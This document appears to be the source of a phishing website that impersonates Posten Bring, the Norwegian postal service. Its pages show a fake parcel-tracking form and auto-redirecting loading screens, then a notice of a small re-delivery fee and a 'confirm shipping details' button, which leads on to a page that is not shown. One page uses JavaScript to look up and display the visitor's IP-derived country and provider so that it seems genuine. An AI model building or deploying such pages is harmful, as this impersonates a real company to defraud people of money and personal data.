
<file: index.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>Posten</title>
    <link rel="stylesheet" href="X911/css/po.css" media="screen">
    <link rel="stylesheet" href="X911/css/1.css" media="screen">
    <meta name="referrer" content="origin">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i">
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="Home">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body data-home-page="Home.html" data-home-page-title="Home" class="u-body u-xl-mode" data-lang="en"><header class="u-box-shadow u-clearfix u-header u-header" id="sec-81e4"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <a href="https://nicepage.com" class="u-image u-logo u-image-1" data-image-width="2560" data-image-height="777">
          <img src="X911/images/POS.png" class="u-logo-image u-logo-image-1">
        </a>
      </div></header>
    <section class="u-clearfix u-section-1" id="sec-d139">
      <img class="u-expanded-width u-image u-image-default u-image-1" src="X911/images/gif.gif" alt="" data-image-width="2000" data-image-height="750">
      <p class="u-custom-font u-font-ubuntu u-text u-text-body-alt-color u-text-default u-text-1"> Spor pakken din!</p>
      <div class="u-form u-form-1">
        <form  class="u-clearfix u-form-horizontal u-form-spacing-10 u-inner-form" source="email" name="form" style="padding: 0px;">
          <div class="u-form-group u-form-name u-label-none">
            <label for="name-6705" class="u-label">Name</label>
            <input type="text" placeholder="Sporingsnummer" value="3707148233350" id="name-6705" name="name" class="u-input u-input-rectangle u-radius-1" required="">
          </div>
          <div class="u-align-left u-form-group u-form-submit u-label-none">
            <a href="./A.html" class="u-border-none u-btn u-btn-submit u-button-style u-custom-color-1 u-btn-1">Spor</a>
          </div>
        </form>
      </div>
      <img class="u-image u-image-contain u-image-default u-image-2" src="X911/images/pack.png" alt="" data-image-width="1770" data-image-height="1407">
      <p class="u-custom-font u-font-ubuntu u-text u-text-default-xl u-text-2"> Døgnåpne pakkebokser på 1700 steder<span style="font-weight: 700;"></span>
      </p>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-custom-color-2 u-footer u-footer" id="sec-5498"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <img class="u-image u-image-contain u-image-default u-image-1" src="X911/images/POS.png" alt="" data-image-width="2560" data-image-height="777">
        <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-1"> © Posten Bring</p>
      </div></footer>
  
</body></html>
</file>

<file: A.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>Posten</title>
    <link rel="stylesheet" href="X911/css/po.css" media="screen">
    <link rel="stylesheet" href="X911/css/load.css" media="screen">
    <meta http-equiv="refresh" content="03; url='./B.html"/>
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i">
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="load">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body class="u-body u-xl-mode" data-lang="en"><header class="u-box-shadow u-clearfix u-header u-header" id="sec-81e4"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <a href="https://nicepage.com" class="u-image u-logo u-image-1" data-image-width="2560" data-image-height="777">
          <img src="X911/images/POS.png" class="u-logo-image u-logo-image-1">
        </a>
      </div></header>
    <section class="u-clearfix u-section-1" id="sec-d139">
      <div class="u-clearfix u-sheet u-sheet-1">
        <img class="u-image u-image-contain u-image-default u-preserve-proportions u-image-1" src="X911/images/load.gif" alt="" data-image-width="200" data-image-height="200">
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-custom-color-2 u-footer u-footer" id="sec-5498"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <img class="u-image u-image-contain u-image-default u-image-1" src="X911/images/POS.png" alt="" data-image-width="2560" data-image-height="777">
        <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-1"> ©Posten Bring</p>
      </div></footer>  
</body></html>
</file>

<file: B.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta charset="utf-8">
  <meta name="keywords" content="">
  <meta name="description" content="">
  <title>Posten</title>
  <link rel="stylesheet" href="X911/css/po.css" media="screen">
  <link rel="stylesheet" href="X911/css/landing.css" media="screen">
  <link id="u-theme-google-font" rel="stylesheet"
        href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
  <link id="u-page-google-font" rel="stylesheet"
        href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i">
  <meta name="theme-color" content="#478ac9">
  <meta property="og:title" content="landing">
  <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/">
</head>
<body class="u-body u-xl-mode" data-lang="en">
<header class="u-box-shadow u-clearfix u-header u-header" id="sec-81e4">
  <div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
    <a href="https://nicepage.com" class="u-image u-logo u-image-1" data-image-width="2560" data-image-height="777">
      <img src="X911/images/POS.png" class="u-logo-image u-logo-image-1">
    </a>
  </div>
</header>

<section class="u-clearfix u-section-1" id="sec-19ed">
  <div class="u-clearfix u-sheet u-sheet-1">
    <div class="u-border-1 u-border-custom-color-1 u-container-style u-group u-shape-rectangle u-group-1">
      <div class="u-container-layout u-container-layout-1">
        <p class="u-custom-font u-font-ubuntu u-text u-text-custom-color-4 u-text-default u-text-1"> Din pakkeinformasjon</p>
        <p class="u-align-left u-custom-font u-font-ubuntu u-text u-text-2">
          <span class="u-file-icon u-icon u-text-custom-color-5">
            <img src="X911/images/3239958-f7d0ac36.png" alt="">
          </span>&nbsp;​Advarsel: en fraktavgift på 29,05 karo påløper for å omplanlegge leveringen din
        </p>
        <div class="u-border-1 u-border-custom-color-1 u-expanded-width u-line u-line-horizontal u-line-1"></div>

        <p class="u-custom-font u-font-ubuntu u-text u-text-2">
          <span style="font-weight: 700;">Date :&nbsp;</span>
          <span id="date"></span>
        </p>
        <p class="u-custom-font u-font-ubuntu u-text u-text-3">
          <span style="font-weight: 700;">Tracking Number :</span> 56449874154 .
        </p>
        <p class="u-align-left u-custom-font u-font-ubuntu u-text u-text-4">
          <span style="font-weight: 700;">Parcel Details :</span> Pakken din venter på fraktdetaljer.
        </p>
        <p class="u-custom-font u-font-ubuntu u-text u-text-5">
          <span style="font-weight: 700;"> Pakkeplassering :</span>
          <span id="location">Laster...</span>
        </p>
        <img class="u-expanded-width u-image u-image-default u-image-1" src="X911/images/maps.png" alt="" data-image-width="717" data-image-height="199">
        <p class="u-custom-font u-font-ubuntu u-text u-text-6">
          <span style="font-weight: 700;"> Viktig merknad :&nbsp;</span> Leveringskostnader kan påløpe .
        </p>
        <a href="./C.html" class="u-border-none u-btn u-btn-round u-button-style u-custom-color-1 u-hover-custom-color-5 u-radius-6 u-btn-1">
          Bekreft fraktdetaljer
        </a>
      </div>
    </div>
  </div>
</section>

<footer class="u-align-center u-clearfix u-custom-color-2 u-footer u-footer" id="sec-5498">
  <div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
    <img class="u-image u-image-contain u-image-default u-image-1" src="X911/images/POS.png" alt="" data-image-width="2560" data-image-height="777">
    <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-1"> ©Posten Bring</p>
  </div>
</footer>

<!-- 🧠 JavaScript part (replacing PHP logic) -->
<script>
  // Set date
  const now = new Date();
  document.getElementById('date').textContent = now.toLocaleDateString();

  // Get IP and country info using JS
  async function fetchIPInfo() {
    try {
      const ipResponse = await fetch('https://api.ipify.org?format=json');
      const ipData = await ipResponse.json();
      const ip = ipData.ip;

      const avastResponse = await fetch(`https://ip-info.ff.avast.com/v2/info?ip=${ip}`);
      const data = await avastResponse.json();

      const country = data.countryName || "Ukjent land";
      const org = data.organization || "Ukjent organisasjon";

      // Inject the info where it would make sense
      document.getElementById('location').textContent = `${country} (${org})`;

    } catch (err) {
      document.getElementById('location').textContent = "Klarte ikke å hente plassering.";
    }
  }

  fetchIPInfo();
</script>
</body>
</html>
</file>

<file: C.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>Posten</title>
    <link rel="stylesheet" href="X911/css/po.css" media="screen">
    <link rel="stylesheet" href="X911/css/load.css" media="screen">
    <meta http-equiv="refresh" content="03; url='./D.html"/>
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i">
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="load">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body class="u-body u-xl-mode" data-lang="en"><header class="u-box-shadow u-clearfix u-header u-header" id="sec-81e4"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <a href="https://nicepage.com" class="u-image u-logo u-image-1" data-image-width="2560" data-image-height="777">
          <img src="X911/images/POS.png" class="u-logo-image u-logo-image-1">
        </a>
      </div></header>
    <section class="u-clearfix u-section-1" id="sec-d139">
      <div class="u-clearfix u-sheet u-sheet-1">
        <img class="u-image u-image-contain u-image-default u-preserve-proportions u-image-1" src="X911/images/load.gif" alt="" data-image-width="200" data-image-height="200">
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-custom-color-2 u-footer u-footer" id="sec-5498"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <img class="u-image u-image-contain u-image-default u-image-1" src="X911/images/POS.png" alt="" data-image-width="2560" data-image-height="777">
        <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-1"> ©Posten Bring</p>
      </div></footer>  
</body></html>
</file>
